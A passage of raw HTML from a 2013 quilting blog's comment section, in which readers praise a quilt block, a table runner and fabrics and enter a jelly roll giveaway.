href="https://www.blogger.com/comment/delete/6903254831788244923/6294020298264005852">Delete</a></span></span></div><div class="comment-replies"><div id="c6294020298264005852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6294020298264005852-ra" class="thread-chrome thread-expanded"><div></div><div id="c6294020298264005852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6294020298264005852">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6294020298264005852-ce"></div></li><li class="comment" id="c1025152803586625930"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06103971287652874987" rel="nofollow">Vicki H</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081959357#c1025152803586625930">September 13, 2013 at 9:19&#8239;AM</a></span></div><p class="comment-content">Love the baskets.  Thanks for the generous giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1025152803586625930">Reply</a><span class="item-control blog-admin blog-admin pid-1182385250"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1025152803586625930">Delete</a></span></span></div><div class="comment-replies"><div id="c1025152803586625930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1025152803586625930-ra" class="thread-chrome thread-expanded"><div></div><div id="c1025152803586625930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1025152803586625930">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1025152803586625930-ce"></div></li><li class="comment" id="c1715132107075676496"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379081993045#c1715132107075676496">September 13, 2013 at 9:19&#8239;AM</a></span></div><p class="comment-content">I know what you mean about small quilt squares! But the quilts look great! Thanks for the giveaway. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1715132107075676496">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1715132107075676496">Delete</a></span></span></div><div class="comment-replies"><div id="c1715132107075676496-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1715132107075676496-ra" class="thread-chrome thread-expanded"><div></div><div id="c1715132107075676496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1715132107075676496">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1715132107075676496-ce"></div></li><li class="comment" id="c8444775256443567942"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbkcw8jOagsXjwiS1hQpRlOR0ixEWBctz-y349o4h8K_MRpC0jil0uIK8W5FCMW9VLvzo984OR1AJlyfECBtp2c2YH4GNPxXl2ZkaMLPxC6f8weCD7naX7yWWU3C7YB78/s45-c/Photo+on+2009-10-02+at+00.46.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12126904915097811808" rel="nofollow">Laura - StitchinManiac</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082005696#c8444775256443567942">September 13, 2013 at 9:20&#8239;AM</a></span></div><p class="comment-content">Beautiful! I would love to win this giveaway. Love the table runner and all of your fabrics!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8444775256443567942">Reply</a><span class="item-control blog-admin blog-admin pid-69884336"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8444775256443567942">Delete</a></span></span></div><div class="comment-replies"><div id="c8444775256443567942-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8444775256443567942-ra" class="thread-chrome thread-expanded"><div></div><div id="c8444775256443567942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8444775256443567942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8444775256443567942-ce"></div></li><li class="comment" id="c6216317924597469795"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09066749369047720721" rel="nofollow">Maxine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082181084#c6216317924597469795">September 13, 2013 at 9:23&#8239;AM</a></span></div><p class="comment-content">Love, love, love Jelly Rolls.  I&#39;m planning a quilt for a church raffle and Jelly Rolls would be a perfect place to start.  Please enter me in the drawing.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6216317924597469795">Reply</a><span class="item-control blog-admin blog-admin pid-2129828714"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6216317924597469795">Delete</a></span></span></div><div class="comment-replies"><div id="c6216317924597469795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6216317924597469795-ra" class="thread-chrome thread-expanded"><div></div><div id="c6216317924597469795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6216317924597469795">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6216317924597469795-ce"></div></li><li class="comment" id="c7433015511068995473"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08262044684468984338" rel="nofollow">Brenda9465</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082223306#c7433015511068995473">September 13, 2013 at 9:23&#8239;AM</a></span></div><p class="comment-content">Very cute quilts! Love the block.  Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7433015511068995473">Reply</a><span class="item-control blog-admin blog-admin pid-1580919258"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7433015511068995473">Delete</a></span></span></div><div class="comment-replies"><div id="c7433015511068995473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7433015511068995473-ra" class="thread-chrome thread-expanded"><div></div><div id="c7433015511068995473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7433015511068995473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7433015511068995473-ce"></div></li><li class="comment" id="c1224755820294294802"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQjQMRSGKxIaERT-zUGWXxVPI3-p6X38xykq-tY_pYHUmpp-HvyXlGN9SpuQ33hqyEpnJ7TO9kYU8TR6hM32WFnSjr0GQf5Fvhwt5YH0EK8PriBHD6cdNiGVlOQv7gI-I/s45-c/10686606_10152534358766619_4954799501474432837_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01118191142748457886" rel="nofollow">Amy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082241074#c1224755820294294802">September 13, 2013 at 9:24&#8239;AM</a></span></div><p class="comment-content">I love bigger blocks. they help me get some quilts done faster. Thank you for the block and a chance to win.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1224755820294294802">Reply</a><span class="item-control blog-admin blog-admin pid-1174096926"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1224755820294294802">Delete</a></span></span></div><div class="comment-replies"><div id="c1224755820294294802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1224755820294294802-ra" class="thread-chrome thread-expanded"><div></div><div id="c1224755820294294802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1224755820294294802">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1224755820294294802-ce"></div></li><li class="comment" id="c7326363696575029970"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA7WsRgTcsQ26JwvuqiumClamXtCgW2drYSSOPwn8fl8r1GUzB3sxrvH32qZM6vf8uFNNoH2HT2H_nD8gX7qm5SmJ4poBBmwevi237l2TRsv3TETx6vonhGoUbf0RiVQ/s45-c/1520694_10152214451312242_1825536730620357035_n+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05398029169343014543" rel="nofollow">Phyllis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082252198#c7326363696575029970">September 13, 2013 at 9:24&#8239;AM</a></span></div><p class="comment-content">I love, love your fabrics as well as your cross stitch designs! The quilts are great too! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7326363696575029970">Reply</a><span class="item-control blog-admin blog-admin pid-455370433"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7326363696575029970">Delete</a></span></span></div><div class="comment-replies"><div id="c7326363696575029970-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7326363696575029970-ra" class="thread-chrome thread-expanded"><div></div><div id="c7326363696575029970-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7326363696575029970">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7326363696575029970-ce"></div></li><li class="comment" id="c6118192427477669299"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAR2yPtACZeBj9nutvBdIFwUEfkgMHeG107rvdAXxL-3ufYISXoa2V1aRe-lj_MUZbTWMoVKND6Sforh4mcNqs_Crb8rpXYSoSYKTDwnzJiB1IvlK4j7w_ibynjXs8B0w/s45-c/IMG_0214.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17389963819613503718" rel="nofollow">April Shae</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082492641#c6118192427477669299">September 13, 2013 at 9:28&#8239;AM</a></span></div><p class="comment-content">Oh I want to make this table runner for my dining table out of Christmas prints for the Holidays!!! Thanks for sharing!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6118192427477669299">Reply</a><span class="item-control blog-admin blog-admin pid-815573768"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6118192427477669299">Delete</a></span></span></div><div class="comment-replies"><div id="c6118192427477669299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6118192427477669299-ra" class="thread-chrome thread-expanded"><div></div><div id="c6118192427477669299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6118192427477669299">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6118192427477669299-ce"></div></li><li class="comment" id="c510264911248071816"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17006890622925246237" rel="nofollow">Deborah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082529474#c510264911248071816">September 13, 2013 at 9:28&#8239;AM</a></span></div><p class="comment-content">Love the block. So versatile. Your book When the Cold Wind Blows is one of my favorites. Keep up the great work. Such a generous giveaway! Could I be so lucky????</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="510264911248071816">Reply</a><span class="item-control blog-admin blog-admin pid-1164301684"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/510264911248071816">Delete</a></span></span></div><div class="comment-replies"><div id="c510264911248071816-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c510264911248071816-ra" class="thread-chrome thread-expanded"><div></div><div id="c510264911248071816-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="510264911248071816">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c510264911248071816-ce"></div></li><li class="comment" id="c6176392736047451118"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8oxG5Zs143ukCOki3qcJzV_Z9pgnfCl5KYUS7t7ei57YabZM639QgErbItvvzkATKWKHawHVvF9rdl6Pn84vQbprWXqN-t3NqpajYGP81e6COjCh7NfaknR4WIzTyQIE/s45-c/hat+picture.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17964145784983121165" rel="nofollow">paulette</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082590836#c6176392736047451118">September 13, 2013 at 9:29&#8239;AM</a></span></div><p class="comment-content">OMGosh!!  Such a wonderful give away!!  Thank you SEW much for a chance to win it!!  Also love the block!!  <br>Take care!<br>Paulette</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6176392736047451118">Reply</a><span class="item-control blog-admin blog-admin pid-735290548"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6176392736047451118">Delete</a></span></span></div><div class="comment-replies"><div id="c6176392736047451118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6176392736047451118-ra" class="thread-chrome thread-expanded"><div></div><div id="c6176392736047451118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6176392736047451118">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6176392736047451118-ce"></div></li><li class="comment" id="c2302813589990326688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13428495381101120515" rel="nofollow">MarshaB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082602738#c2302813589990326688">September 13, 2013 at 9:30&#8239;AM</a></span></div><p class="comment-content">I love the basket quilt, I started on it shortly after the book came out. Unfortunately, I haven&#39;t got very far! Love all your fabrics and books. Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2302813589990326688">Reply</a><span class="item-control blog-admin blog-admin pid-1400871193"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2302813589990326688">Delete</a></span></span></div><div class="comment-replies"><div id="c2302813589990326688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2302813589990326688-ra" class="thread-chrome thread-expanded"><div></div><div id="c2302813589990326688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2302813589990326688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2302813589990326688-ce"></div></li><li class="comment" id="c1905240594846889202"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13445315056334043237" rel="nofollow">Linda Big D</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082609498#c1905240594846889202">September 13, 2013 at 9:30&#8239;AM</a></span></div><p class="comment-content">I love your quilts, and I&#39;d love to win these jelly rolls.  I&#39;ve just cut out the fabrics for 16 3-inch stars, and even that is daunting.  I can&#39;t imagine making 291 baskets.  (However, I have a longstanding UFO.  I&#39;ve handstitched 49 grandmother flower garden hexies, out to 4 rows, and discovered that I need to make about a dozen more for the size to work.... may be a 2014 project. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1905240594846889202">Reply</a><span class="item-control blog-admin blog-admin pid-1558157395"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1905240594846889202">Delete</a></span></span></div><div class="comment-replies"><div id="c1905240594846889202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1905240594846889202-ra" class="thread-chrome thread-expanded"><div></div><div id="c1905240594846889202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1905240594846889202">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1905240594846889202-ce"></div></li><li class="comment" id="c437141796223202479"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082633853#c437141796223202479">September 13, 2013 at 9:30&#8239;AM</a></span></div><p class="comment-content">Love your block and especially your use of fabric and color.  It is so fun to see the different personalities.  Thank you!<br>(lrogowski@hotmail.com)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="437141796223202479">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/437141796223202479">Delete</a></span></span></div><div class="comment-replies"><div id="c437141796223202479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c437141796223202479-ra" class="thread-chrome thread-expanded"><div></div><div id="c437141796223202479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="437141796223202479">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c437141796223202479-ce"></div></li><li class="comment" id="c2989881118138177722"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnvU9p720Qz0bXF5ODoOCJGw0vWVT3GaHpqaHdjQnYroMKHW0wyjiTvzUQ2h6z2yMSuF-wbRGx3ymx4j1-0_G89B8kgbE2G58kfoCZNd8vb6esM8uWGDVz0JYFqtKQgA/s45-c/me.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00877223121270773074" rel="nofollow">Becky R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082650937#c2989881118138177722">September 13, 2013 at 9:30&#8239;AM</a></span></div><p class="comment-content">Thanks for the pattern. Love the collection of fabrics in this group. Especially like the scalloped border on the tablerunner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2989881118138177722">Reply</a><span class="item-control blog-admin blog-admin pid-1774546314"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2989881118138177722">Delete</a></span></span></div><div class="comment-replies"><div id="c2989881118138177722-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2989881118138177722-ra" class="thread-chrome thread-expanded"><div></div><div id="c2989881118138177722-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2989881118138177722">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2989881118138177722-ce"></div></li><li class="comment" id="c8886711995369852814"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082905179#c8886711995369852814">September 13, 2013 at 9:35&#8239;AM</a></span></div><p class="comment-content">What a generous giveaway! BTW that basket quilt is a knockout!dede(dot)dedebaker(at)gmail(dot)com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8886711995369852814">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8886711995369852814">Delete</a></span></span></div><div class="comment-replies"><div id="c8886711995369852814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8886711995369852814-ra" class="thread-chrome thread-expanded"><div></div><div id="c8886711995369852814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8886711995369852814">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8886711995369852814-ce"></div></li><li class="comment" id="c9207945715342646117"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082909344#c9207945715342646117">September 13, 2013 at 9:35&#8239;AM</a></span></div><p class="comment-content">I love all of your quilts and fabric, I&#39;m still working on one from When the Cold Wind Blows. Sandy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9207945715342646117">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9207945715342646117">Delete</a></span></span></div><div class="comment-replies"><div id="c9207945715342646117-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9207945715342646117-ra" class="thread-chrome thread-expanded"><div></div><div id="c9207945715342646117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9207945715342646117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9207945715342646117-ce"></div></li><li class="comment" id="c3634201688318006307"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104379503510100871" rel="nofollow">Sorcha girl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379082951948#c3634201688318006307">September 13, 2013 at 9:35&#8239;AM</a></span></div><p class="comment-content">I love to decorate with table runners, so I&#39;m looking forward to the pattern.  Your fabric designs &quot;speak&quot; to the romantic side of my soul and I enjoy using them.<br><br>Thanks for the opportunity to win some fabric and thanks for participating in the blog hop.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3634201688318006307">Reply</a><span class="item-control blog-admin blog-admin pid-227402804"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3634201688318006307">Delete</a></span></span></div><div class="comment-replies"><div id="c3634201688318006307-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3634201688318006307-ra" class="thread-chrome thread-expanded"><div></div><div id="c3634201688318006307-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3634201688318006307">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3634201688318006307-ce"></div></li><li class="comment" id="c7525179698157148266"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoVnKZhWtphatSsFDUB1nJbkFqu1YURWX6GPKbvVEVE-GD0S3eNB25xE8mffneC55j8djFMNs3DgQV6E7S1kCyVFPlM1_iIxmJeT5XPSp2b8kDnAFlQWmm-fjUWWSAkkA/s45-c/Wow-eyesRachell.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10124087896605983602" rel="nofollow">Rachell</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083009285#c7525179698157148266">September 13, 2013 at 9:36&#8239;AM</a></span></div><p class="comment-content">blue and white are so lovely together. I love sampler quilts, but they&#39;re a lot of work if you&#39;re doing big quilts, I agree. I like your idea of table runners with samplers; it feels so much more manageable, and you could pick colors and fabrics to match seasons.<br>reillyr2(at)hotmail(dot)com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7525179698157148266">Reply</a><span class="item-control blog-admin blog-admin pid-1760948940"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/7525179698157148266">Delete</a></span></span></div><div class="comment-replies"><div id="c7525179698157148266-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7525179698157148266-ra" class="thread-chrome thread-expanded"><div></div><div id="c7525179698157148266-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7525179698157148266">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7525179698157148266-ce"></div></li><li class="comment" id="c8353573823605073009"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-juoUjj8urms/ZcZPJHnsGiI/AAAAAAAAfno/uhGoUMSR6oQRX4DZdlWFf-bM1eNl2iAQQCK4BGAYYCw/s35/profile%252520pic.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15017561924541178564" rel="nofollow">Lisa England</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083061000#c8353573823605073009">September 13, 2013 at 9:37&#8239;AM</a></span></div><p class="comment-content">This has been a great blog hop with so many good ideas.  Thanks for sharing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8353573823605073009">Reply</a><span class="item-control blog-admin blog-admin pid-6622859"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8353573823605073009">Delete</a></span></span></div><div class="comment-replies"><div id="c8353573823605073009-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8353573823605073009-ra" class="thread-chrome thread-expanded"><div></div><div id="c8353573823605073009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8353573823605073009">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8353573823605073009-ce"></div></li><li class="comment" id="c2061267782187338356"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083118872#c2061267782187338356">September 13, 2013 at 9:38&#8239;AM</a></span></div><p class="comment-content">What a wonderful accent on the border of your table runner.  And what a great giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2061267782187338356">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2061267782187338356">Delete</a></span></span></div><div class="comment-replies"><div id="c2061267782187338356-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2061267782187338356-ra" class="thread-chrome thread-expanded"><div></div><div id="c2061267782187338356-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2061267782187338356">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2061267782187338356-ce"></div></li><li class="comment" id="c8151423472602456137"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01044337047748965998" rel="nofollow">Rebecca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083147368#c8151423472602456137">September 13, 2013 at 9:39&#8239;AM</a></span></div><p class="comment-content">Your fabrics are so pretty!  I really like the tablerunner too!  Thanks for the give away.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8151423472602456137">Reply</a><span class="item-control blog-admin blog-admin pid-1361670523"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8151423472602456137">Delete</a></span></span></div><div class="comment-replies"><div id="c8151423472602456137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8151423472602456137-ra" class="thread-chrome thread-expanded"><div></div><div id="c8151423472602456137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8151423472602456137">Reply</a></div></ol></div></div><div class="comment-replybox-single" 